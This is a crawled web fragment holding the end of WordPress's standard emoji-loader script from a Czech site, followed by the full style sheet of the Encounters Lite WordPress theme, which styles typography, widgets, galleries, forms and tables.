/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elize.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.elize.cz/wp-content/themes/encounters-lite/style.css?ver=6.9
body_size: 12616
content:
/*
Theme Name: Encounters Lite
Theme URI: https://www.styledthemes.com/themes/encounters-lite/
Author: Styled Themes
Author URI: https://www.styledthemes.com
Description: Encounters Lite is an exceptionally robust theme designed to give your website a bold new look. Totally responsive, this theme includes a large selection of features with incredible possibilities, like... Unlimited Colours, 3 Blog layouts, social networking, custom styled WP Gallery, a gorgeous showcase header, 9 page templates, 11 widget positions, post formats include aside, image, quote, status, and more. Encounters Lite also takes advantage of WordPress Customizer for your theme options. Need to modify the theme? A premade child theme is included within the child-theme folder. More information in the README.txt file.
Version: 2.6.0
License: GNU General Public License v3 or later
License URI: license.txt
Tags: dark, light, red, gray, white, one-column, two-columns, three-columns, right-sidebar, responsive-layout, fluid-layout,fixed-layout,custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, translation-ready, blog, photography, portfolio
Text Domain: encounters-lite

Encounter WordPress Theme, Copyright (C) 2013-2014 Styled Themes 

--------------------------------------------------------------
WARNING: (BEFORE YOU MAKE ANY CHANGES)
--------------------------------------------------------------
Please do not edit style.css or any other Theme files directly. If you do, your customizations will be lost 
as soon as this theme is updated.

WordPress and Styled Themes highly recommends using the Child Theme method for making changes.
Read More: http://codex.wordpress.org/Child_Themes  

*/


/*
Table of Contents:

01 - Google Fonts
02 - Reset CSS
03 - HTML Base
04 - Clearing
05 - Main Wrapper Containers
06 - Secondary Containers
07 - Showcase Header and Banners
08 - Horizontal Rule
09 - Typography
10 - Base Links
11 - Quotes
12 - Definition Lists
13 - List Styles
14 - Highlights
15 - Call to Action
16 - Social Networking
17 - Articles, Pages, and Post formats
18 - Content Navigation
19 - Article Comments
20 - Attachment Page
21 - Alignment
22 - Base Responsive Images
23 - Responsive Embeds/Objects
24 - Images
25 - WP Gallery
26 - Modules and Widgets
27 - Form Reset
28 - Form Elements
29 - Table Styling
30 - Plugins
31 - Menus
32 - Bootstrap Responsive
33 - Bootstrap 12 Column Grid - Responsive Queries
 
 */
 

/* 01 Google Fonts
-------------------------------------------------------------- */
@font-face {
    font-family: 'ubuntulight';
    src: url('fonts/ubuntu-light-webfont.eot');
    src: url('fonts/ubuntu-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/ubuntu-light-webfont.woff') format('woff'),
         url('fonts/ubuntu-light-webfont.ttf') format('truetype'),
         url('fonts/ubuntu-light-webfont.svg#ubuntulight') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'ubuntu';
    src: url('fonts/ubuntu-regular-webfont.eot');
    src: url('fonts/ubuntu-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/ubuntu-regular-webfont.woff') format('woff'),
         url('fonts/ubuntu-regular-webfont.ttf') format('truetype'),
         url('fonts/ubuntu-regular-webfont.svg#ubuntu') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'alexbrush';
    src: url('fonts/alexbrush-regular-webfont.eot');
    src: url('fonts/alexbrush-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/alexbrush-regular-webfont.woff') format('woff'),
         url('fonts/alexbrush-regular-webfont.ttf') format('truetype'),
         url('fonts/alexbrush-regular-webfont.svg#alexbrush') format('svg');
    font-weight: normal;
    font-style: normal;
}



/* 02 Reset CSS
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: 0;
	font-size: 100%;
	font: inherit;
    margin: 0;
	padding: 0;
	vertical-align: baseline;
}

/* HTML5 reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}

body {
	line-height: 1;
	background-color:#000;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* 03 HTML Base
-------------------------------------------------------------- */
html {
	height: 100%;
}

body {
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #000000;
	color: #656565;
	font-family: Arial, Helvetica, sans-serif;
	font-smoothing: antialiased;
	line-height: 1.5rem;
	text-rendering: optimizeLegibility;
}

/* 04 Clearing
-------------------------------------------------------------- */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}



/* 05 Main Wrapper Containers
-------------------------------------------------------------- */
#outer-wrapper-wide {
	width:100%;
	margin:auto;
	border-top:6px solid #000;
}
#outer-wrapper-wide .container-fluid {
	max-width:1170px;
	margin-left:auto;
	margin-right:auto;
}
#header {
	background-color:#131313; 
	border-bottom:9px solid #d9dee1;	
}
#header-gradient {
	min-height:100px;
	background: transparent url('images/header-gradient.png') center top repeat-y;
}
#content-wrapper {
	padding:30px 0 50px;
	background-color:#fff;
	border-bottom:7px solid #bf7b7b;
	font-size: 12px;
	font-size: 0.750rem;
	line-height: 22px;
	line-height: 1.375rem;
	color:#787b7f;
}
#bottom-wrapper {
	background-color:#363a3d; 
	border-top:1px solid #fff;
}
#bottom-gradient {
	padding:35px 0 20px 0;
	background: transparent url('images/bottom-gradient.png') center top repeat-y;
}
#footer-wrapper {
	background-color:#1f2022;
	border-bottom:3px solid #2a2c2e;
	font-size: 11px;
	font-size: 0.688rem;	
	text-align: center;
}



/* 06 Secondary Containers
-------------------------------------------------------------- */
#site-hgroup {
	padding-top:25px;
	padding: 1.25em 0;
}
.scanlines-header,
.scanlines-footer {
	min-height:100px;
	background: transparent;
}
.scanlines-footer {
	min-height:0;
	padding:20px 0;
}
#breadcrumbs-wrapper {
	
	background-color:#fff;
}
#breadcrumbs {
	padding:12px 0;
	font:italic 11px verdana, sans-serif;
		font-size: 0.688rem;
	color:#a6a7a8;	
}
#top-group,
#content-top-group,
#inset-top,
#inset-bottom {
	margin-bottom:36px;
}

#bottom-group {
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1.5;
}
#bottom-group {
	color: #dde0e1;
}

/* 07 Showcase Header and Banners
-------------------------------------------------------------- */
#showcase-wrapper,
#banner-wrapper,
#wpheader-wrapper {
	background: #bf7b7b url('images/scanlines2.png') 0 0 repeat;
	border-bottom: 8px solid #d9dee1;
}
#showcase {	
	max-width:1170px;
	margin: 1% auto;
	padding:1% 5%;
	background-color: #934e49;
}
#banner {
	max-width:1920px;
	margin:auto;
}
#wpheader {
	max-width: 1170px;
	margin: 1% auto;
	padding: 0 2%;
	background-color: #934e49;
}

/* 08 Horizontal Rule
-------------------------------------------------------------- */
hr {
	background: #ddd;
	border: none;
	clear: both;
	color: #ddd;
	float: none;
	height: 1px;
	width: 100%;
	margin:20px auto;
}

hr.space {
	background: #fff;
	color: #fff;
}

/* 09 Typography
-------------------------------------------------------------- */
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	word-wrap: break-word;
	font-family: ubuntu, sans-serif;
	color: #b36464;
}
h1, h2 {
	margin-bottom: 10px;
}
h3, h4 {
	margin-bottom: 8px;
}
h5, h6 {
	margin-bottom: 6px;
}
h1 {
	font-size: 24px;
	font-size: 1.5rem;
}
h2 {
	font-size: 22px;
	font-size: 1.375rem;
}
h3 {
	font-size: 20px;
	font-size: 1.250rem;
}
h4 {
	font-size: 18px;
	font-size: 1.125rem;
}
h5 {
	font-size: 16px;
	font-size: 1.0rem;
}
h6 {
	font-size: 14px;
	font-size: 0.875rem;
}

h1.site-title a {
	margin-bottom: 0;
	font:normal 2.313em alexbrush;
	line-height: 0.813em;
	color:#fff;
}
h2.site-description {
	margin-top:-8px;
	font:italic 0.813em arial,helvetica, sans-serif;
	line-height: 1em;
	text-indent:30px;
	color:#bdc3c6;
}
h1.category-title {
	margin-bottom: 12px;
	font-size: 23px;
	font-size: 1.438rem;
}
h1.entry-title-status {
	font-size: 20px;
	font-size: 1.250rem;
}
h2.status-date {
	margin: 5px 0 7px;
	font-size: 13px;
	font-size: 0.813rem;
	line-height: 1.25;
}
h2.aside-title {
	font-style:italic;
	font-size:20px;
	font-size: 1.250rem;
	color:#d6d7d8;
}
h2.quote-title {
	font-size: 18px;
	font-size: 1.125rem;
	margin-bottom:6px;
}
h3.portfolio-title {
	margin-top: 14px;
}
aside h3 {
	font-size: 17px;
	font-size: 1.063rem;
}
#bottom-group h3 {
	color: #fff;
}
h5 small {
  font-size: 13px;
  padding-left: 5px;
  font:italic 13px serif;
  color:#93969f;
}

h5 small:before {
  content: '-';
  padding-right: 5px;
}


p {  
    word-wrap: break-word;
	margin-bottom:20px;
		margin-bottom:1.250rem;
}

i,
em,
dfn,
cite {
	font-style: italic;
}

tt,
var,
pre,
kbd,
samp,
code {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
	font-style: normal;
}
address {
	display: block;
	margin-bottom: 20px;
	font-style: normal;
	line-height: 20px;
}
b,
strong {
	font-weight: 700;
}

code, pre {
  	padding: 0 3px 2px;
  	font-size: 12px;
 	color: #333;
  	-webkit-border-radius: 5px;
    -moz-border-radius:    5px;
    border-radius:         5px;
}
code {
	margin:0 1px;
  	padding: 2px 7px;
  	color: #cc9834;
  	background-color: #f7f7f9;
  	border: 1px solid #e1e1e8;
}
pre {
  	display: block; 
  	word-break: break-all;
  	word-wrap: break-word;
  	white-space: pre;
  	white-space: pre-wrap;
	background: url('images/pre.png') repeat #f6f6f6;
	border: 1px solid #dfe0e3;
	font: 12px/18px Monaco, Consolas, "Courier News", monospace;
	padding: 17px;
	margin:15px 0;
}

del {
	color: #555;
	text-decoration: line-through;
}

ins, 
dfn {
	border-bottom: 1px solid #ccc;
}

sup, 
sub {
	font-size: 80%;
}

abbr, 
acronym {
	font-size: 80%;
	letter-spacing: .1em;
	text-transform: uppercase;
}

a abbr, 
a acronym {
	border: none;
}

dfn[title],
abbr[title], 
acronym[title] {
	border-bottom: 1px solid #ccc;
	cursor: help;
}

sup {
	vertical-align: super;
}

sub {
	vertical-align: sub;
}
small {
	font-size: 75%;
}
h1 .edit-link {
	font-size: 12px;
}

/* 10 Base Links
-------------------------------------------------------------- */
a {
	color: #bf7b7b;
	font-weight: 400;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: #656565;
    outline: 0;
	text-decoration: none;
}

::selection {
	background: #999;
    color: #fff;
	text-shadow: none;
}
.site-title a,
.site-title a:hover,
.site-title a:focus,
.site-title a:active,
.btn a:hover,
.btn:hover a {
	color:#fff;
}
#bottom-group a {
	color: #f0a6a6;
}
#bottom-group a:hover {
	color: #dde0e1;
}

/* 11 Quotes
-------------------------------------------------------------- */
blockquote {
	min-height:44px;
	width:87%;
	background: transparent url('images/blockquote.png') 0 9px no-repeat;
	margin:0 auto;
	padding:20px 0 20px 32px;
	font-style:italic;
	font-size:15px;
		font-size: 0.938rem;
}

blockquote p {
	margin:0;
}
blockquote cite {
	color:#bf7b7b;
	font-size: 11px;
	font-size: 0.688rem;
}
blockquote cite:after {
	content: ' \2014 \00A0';
}
article.format-quote blockquote {
	margin-left:12px;
}

/* 12 Definition Lists
-------------------------------------------------------------- */
dl {
	margin-left:0;
}
dt {
	text-transform:uppercase;
	font-weight: bold;
}
dd {
	background:none no-repeat left top;
	margin:7px 10px 7px 30px;
	padding-left:10px;
	font-style:italic;
}

/* 13 List Styles
-------------------------------------------------------------- */
#content-wrapper ul,
#content-wrapper ol {
	margin: 12px 0 20px 24px;
}
aside ul,
aside ol {
	margin: 12px 0!important;
}
#content-wrapper ul ul,
#content-wrapper ol ol,
#content-wrapper ul ul ul,
#content-wrapper ol ol ol {
	margin:2px 0 2px 10px;
}

ol li {
	list-style: decimal-leading-zero;
	margin-left: 25px;
}
ul li {
	padding-left: 16px;
	background: transparent url('images/sprite-list.png') -212px 0 no-repeat;
}

ul.open-arrow li {
	margin: 3px 0;
	padding-left: 28px;
	background: transparent url('images/sprite-list.png') -140px -40px no-repeat;
}	
ul.closed-arrow li {
	margin: 3px 0;
	padding-left: 28px;
	background: transparent url('images/sprite-list.png') -100px -80px no-repeat;
}
ul.checkmark li {
	margin: 1px 0;
	padding-left: 20px;
	background: transparent url('images/sprite-list.png') -66px -120px no-repeat;
}
ul.square li {
	margin: 1px 0;
	padding-left: 19px;
	background: transparent url('images/sprite-list.png') -30px -160px no-repeat;
}

aside ul li {
	background-image:none;
	padding: 5px 0 5px 0;
	border-bottom: 1px solid #dedede;
}
aside ol li {
	border:none;
}
aside ul.open-arrow li,
aside ul.closed-arrow li {
	border:none;
	padding:0 0 0 28px;
}
aside ul.checkmark li {
	border:none;
	padding:0 0 0 20px;
}
aside ul.square li {
	border:none;
	padding:0 0 0 19px;
}

#bottom-wrapper li {
	border:none;
}
#bottom-wrapper ul.open-arrow li,
#bottom-wrapper ul.closed-arrow li  {
	margin:3px 0;
	padding:2px 0 0 28px;
}

/* 14 Highlights
-------------------------------------------------------------- */
.highlight {
	margin: 0 1px;
	padding: 1px 8px;
	color: #fff;
	font-style: italic;
	border-radius: 2px;
}
.highlight {
	background-color: #b06b6b;
}


.line-highlight {
	margin: 0 1px;
}
.line-highlight {
	border-top: 1px solid #b06b6b;
	border-bottom: 1px solid #b06b6b;
	color: #b06b6b;
}

/* 15 Call to Action
-------------------------------------------------------------- */
#cta {
	text-align:center;
	margin-bottom: 35px;
}
#cta h1 {
	font: normal 30px ubtuntu, sans-serif;
	font-weight: 500;
	color: #444;
}
#cta h2 {
	font: normal 20px ubuntulight, sans-serif;
	color:#696969;
}

/* 16 Social Networking
-------------------------------------------------------------- */
#social-wrapper {
	padding:6px 0 0;
}
#socialbar {
	text-align:center;
}
#social-icon-group {
	display:inline-block; 
}
#socialbar  .social-icons {
	list-style: none;
	line-height: normal;
    padding: 0;
	margin: 0;
	text-align: right;
}
#twitter-icon,
#facebook-icon, 
#google-icon,
#linkedin-icon, 
#pinterest-icon,
#youtube-icon,
#flickr-icon, 
#rss-icon {
	display: block;
	float:left;
	width:26px;
	height:26px;
	overflow:hidden;
	padding:0 2px;
	cursor:pointer;
}
#twitter-icon a,
#facebook-icon a, 
#google-icon a,
#linkedin-icon a, 
#pinterest-icon a,
#youtube-icon a,
#flickr-icon a, 
#rss-icon a {
	display:block;
	width:26px;
	height:26px;
}
#twitter-icon {
	background: transparent url('images/sprite-social.png') 0 0 no-repeat;
}
#twitter-icon:hover {
	background-position: 0 -30px;
}
#facebook-icon {
	background: transparent url('images/sprite-social.png') -30px 0 no-repeat;
}
#facebook-icon:hover {
	background-position: -30px -30px;
}
#google-icon {
	background: transparent url('images/sprite-social.png') -60px 0 no-repeat;
}
#google-icon:hover {
	background-position: -60px -30px;
}
#linkedin-icon {
	background: transparent url('images/sprite-social.png') -90px 0 no-repeat;
}
#linkedin-icon:hover {
	background-position: -90px -30px;
}
#pinterest-icon {
	background: transparent url('images/sprite-social.png') -120px 0 no-repeat;
}
#pinterest-icon:hover {
	background-position: -120px -30px;
}
#rss-icon {
	background: transparent url('images/sprite-social.png') -150px 0 no-repeat;
}
#rss-icon:hover {
	background-position: -150px -30px;
}


#youtube-icon {
	background: transparent url('images/sprite-social.png') -180px 0 no-repeat;
}
#youtube-icon:hover {
	background-position: -180px -30px;
}

#flickr-icon {
	background: transparent url('images/sprite-social.png') -210px 0 no-repeat;
}
#flickr-icon:hover {
	background-position: -210px -30px;
}



/* 17 Articles, Pages, and post formats
-------------------------------------------------------------- */
.sticky {}
.featured-post {
	font-size: 12px;
	font-size: 0.750rem;
	line-height: 12px;
	color:#93969f;
}

.bypostauthor {}
.category-description {
	margin-bottom: 38px;
}

article.post  {
	margin-bottom:40px;
}
article.format-quote {
	margin-bottom: 20px;
}

.entry-title {
	margin-bottom:0;
	padding:6px 0 0;
	font-size: 24px;
}
.entry-title a {
	display:block;
	min-height:22px;
}
.entry-date-box {
	display: inline-box;
	width: 50px;
	height: 45px;
	float: left;
	margin: 0 18px 0 0;
	padding-top:5px;
	background-color: #93969f;
	text-align: center;
	vertical-align: middle;
	color: #fff;
}
.entry-month,
.entry-year,
.entry-date {
	display:block;
	line-height:24px; 
	line-height: 1.5rem;	
}
.entry-month,
.entry-year {
	font-size: 11px;
	font-size: 0.688rem;
	line-height:8px;
}
.entry-date {
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: bold;
}
.entry-meta {
	margin-bottom:12px;
	font-family: verdana, sans-serif;
	font-size: 11px;
	font-size: 0.688rem;
}
footer.entry-meta {
	clear:both;
}
.entry-footer-meta {
	margin-bottom: 20px;
	padding: 6px 0;
	border-top: 1px solid #dedede;
	border-bottom: 1px solid #dedede;
	font: italic 11px verdana, sans-serif;
	font-size: 0.688rem;
	line-height: 1.5;
	clear:both;
}
.meta-posted,
.meta-tagged {
	font-weight: bold;
}
.entry-content {
	margin-bottom: 20px;
}
.entry-info {
	clear: both;
}
a.more-link {
	font-family: ubuntu,arial,sans-serif;
	font-size: 12px;
	font-size: 0.750rem;
	text-transform: uppercase;
}
header.status-header {
	color: #bf7b7b;
}
article.format-status .avatar {
	margin-bottom: 10px;
}

.aside-post {
	border-left:5px solid #e7e9ea;
	padding-left:12px;
}
.aside-title {
	margin-bottom: 7px;
}
.aside-entry-meta {
	font:italic 11px verdana, arial, helvetica, sans-serif;
}
.item-separator {
	height:40px;
}

/* 18 Content Navigation
-------------------------------------------------------------- */
.pagination {
	clear: both;
}
nav.nav-single {
	font-style:italic;
	text-align: center;
}
nav.nav-single h5 {
	color: #757575;
}




/* 19 Article Comments
-------------------------------------------------------------- */
header.comment-meta {
	margin-bottom: 14px;
	background-color: #f3f4f4;
	font-style: italic;
}
header.comment-meta .avatar {
	margin:3px 0 3px 3px;
}
section.comment-content {
	line-height: 1.6;
}
cite.fn {
	display:inline-block;
	margin-top:5px;
	font-size: 14px;
	font-size: 0.875rem;
}
span.postauthor,
span.comment-date {
	font-size: 11px;
	font-size: 0.688rem;
}
span.comment-date {
		display: block;
		line-height:1;
}
h3#reply-title {
	font-size: 16px;
}
h4#comments-title {
	font-size: 16px;
	margin-bottom: 20px;
}
div.reply {
	margin-bottom: 20px;
}
#commentform  {
	margin-bottom:28px;
}
ol#comment-list {
	margin-left: 0;
	
}
#comments ol.children {
	margin-left:16px;
	margin-left: 1rem;
}
li.comment {
	margin-left:0;
	list-style:none;
}
.comment-reply-link {
	font-style: italic;
}
header.archive-header,
header.page-header,
header.search-header,
.author-info {
	margin-bottom: 35px;
}
.author-avatar {
	margin-bottom: 20px;
}

/* 20 Attachment Page
--------------------------------------------------------------*/
.attachment-details {
	font:normal 14px arial,helvetica, sans-serif;
	color:#a6a8a5;
	text-transform:uppercase;
	margin:14px auto;
}
span.mini {
	font-size:11px;
	text-transform:normal;
}
.attachment-date {
	display:block;
	margin:6px auto 2px;
}
.attachment-date,
.attachment-date a {
	font-size: 13px;
}
.attachment-entry-caption {
	width:80%;
	margin:20px auto;
	font-size:16px;
	font-size: 1.0rem;
	}
.entry-description {
	width:40%;
	margin:auto;
}

/* 21 Alignment
-------------------------------------------------------------- */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	margin-right: auto;
	margin-left: auto;
}
.alignnone {
	float: none;
}

/* 22 Base Responsive Images
-------------------------------------------------------------- */
img {	
    -ms-interpolation-mode: bicubic;
    border: 0;
	height: auto;
	max-width: 100%;
    vertical-align: middle;
}

img {
    height: auto; 
    width: auto\9; 
}

/* 23 Responsive Embeds/Objects
-------------------------------------------------------------- */
embed,
iframe,
object {
	max-width: 100%;
}

svg:not(:root) {
    overflow: hidden;
}

/* 24 Images
-------------------------------------------------------------- */
img.attachment-post-thumbnail,
img.wp-post-image,
img.attachment-thumbnail,
img.attachment-medium,
img.attachment-large,
img.attachment-full {}

img.alignleft {
	margin: 5px 26px 20px 0;
}
img.alignright {
	margin: 5px 0 20px 26px;
}
img.aligncenter {
	margin: 5px auto 26px auto;
}
img.alignnone {
	margin: 5px 0 26px 0;
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption-text {
	color: #788088;
	font: italic 14px calibri, sans-serif;
	padding:10px 5px;
	text-align:center;
}

/* 25 WP Gallery
-------------------------------------------------------------- */
.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
	}
.gallery .gallery-row {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0;
	}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	margin: 20px .85% 0 .85%;
	text-align: center;
	list-style: none;
	padding: 0;	
	}

.gallery .gallery-item .gallery-icon img {
	width: auto;
	height: auto;
	margin: 0 auto;	

}
.gallery-caption {
	margin-left: 0;
}

.gallery-columns-0 dl { width: 100%; }
.gallery-columns-1 dl { width: 100%; }
.gallery-columns-2 dl { width: 48.3%; }
.gallery-columns-3 dl { width: 31.63%; }
.gallery-columns-4 dl { width: 23.3%; }
.gallery-columns-5 dl { width: 18.3%; }
.gallery-columns-6 dl { width: 14.96%; }
.gallery-columns-7 dl { width: 12.58%; }
.gallery-columns-8 dl { width: 10.80%; }
.gallery-columns-9 dl { width: 9.41%; }
.gallery-columns-10 dl { width: 8%; }

/* Boxed Images */
.thumbnails > li {
  float: left;
  margin-bottom: 20px;
  margin-left: 20px;
  background-image: none;
}
.thumbnail {
  display: block;
  padding: 0;
  line-height: 20px;
  background-color:#efefef;
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-right: auto;
  margin-left: auto;
}
.thumbnail .caption {
  padding: 18px 9px 6px;
  color: #555555;
  min-height: 150px;
}
/* 26 Modules and Widgets
-------------------------------------------------------------- */
aside#left-column .module,
aside#right-column .module {
	margin-bottom: 38px;
	margin-bottom: 2.375rem;
}

/* Widget Menu */
ul.menu-widget ul.sub-menu {
	margin:0 0 0 18px !important;
}
ul.menu-widget ul.sub-menu li {
	border:none;
	padding:0;
}
#content-wrapper aside ul.menu-widget li.current-menu-item a {
	color:#656565;
}
/* Recent Posts Plus widget */
.widget_recent_entries li {
    clear: both;
}
.widget_recent_entries .wp-post-image {
    float: left;
    margin: 5px 15px 0 0;
}

.widget_recent_entries li p {
    margin: 5px 0 0;
    
}
#bottom-wrapper .widget_recent_entries li p {

}
.widget_recent_entries h4 {
	font-size: 0.875rem;
	margin-bottom: 0;
}
.rp-date {
	font-size: 11px; 	
	display:block; 	
	clear:right; 
	line-height: 14px;
}

/* 27 Form reset
-------------------------------------------------------------- */
button,
input,
select,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: 100%;
  vertical-align: middle;
}
textarea {
  overflow: auto;
  vertical-align: top;
}

legend {
    border: 0; /* 1 */
    padding: 0; /* 2 */
}

button,
input {
    line-height: normal;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; /* 2 */
    cursor: pointer; /* 3 */
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */

textarea {
    overflow: auto; /* 1 */
    vertical-align: top; /* 2 */
}

/* 28 Form Elements
-------------------------------------------------------------- */

.encounters-form {
	width:90%;
}
.form-elements {
	width: auto;
	min-height: 30px;
	padding:4px 0;
}

input,
textarea,
input[type="submit"],
input[type="button"],
button[type="button"],
button[type="submit"],
button[type="reset"],
.btn {
	border: 1px solid #dedede;
	background: #f3f4f4;
	line-height: 1.25;
	margin:3px 0;
	padding: 5px 10px;
}
input[type="submit"],
input[type="button"],
button[type="button"],
button[type="submit"],
button[type="reset"],
.btn {
	margin:0 0 0 5px;
}
input[type="submit"]:hover,
input[type="button"]:hover,
button[type="button"]:hover,
button[type="submit"]:hover,
button[type="reset"]:hover,
.btn:hover {
	background-color:#93969f;
	color: #fff;
	border-color: #7f7f7f;
}
input[type="checkbox"],
input[type="radio"] {
	margin: 0 7px;
}
select[multiple],
select[size] {
  height: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */
  line-height: 30px;
}

select {
  width: 220px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}

.btn-large {
  padding: 11px 19px;
  font-size: 20px;
}
.btn-small {
  padding: 2px 10px;
  font-size: 11px;
}
.btn-mini {
  padding: 0 6px;
  font-size: 10px;
}

#commentform input[type="text"],
#commentform input[type="email"],
#commentform input[type="url"] {
	clear:both;
}
#commentform textarea {}
#commentform p.form-submit {
	margin:4px 0;
	clear:both;
}
#searchform {
	margin-bottom: 20px;
}

/* 29 Table Styling
-------------------------------------------------------------- */
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table th,
.table td {
	padding:6px;  
	text-align: left;
	vertical-align: top;
}
.table th {
  font-size:16px;
  letter-spacing:1px;
}
.table-striped thead tr {
	background-color: #93969f;
	color:#fff;
}
.table-striped thead tr a {
	color:#fff;
}
.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {
	background-color: #e9e9e9;
}
.table-striped tbody tr:nth-child(even) td,
.table-striped tbody tr:nth-child(even) th {
	background-color: #fff;
}
/* 30 Plugins
-------------------------------------------------------------- */
ul.slides li,
.wk-slideshow-default .nav li {
	padding-left:0;
	background-image:none;
}
/* Contact form 7 */
.en-contact {
	margin-bottom: 5px;
}
.en-textfield {
	width:40%;
}
.en-textarea {
	width: 80%;
}

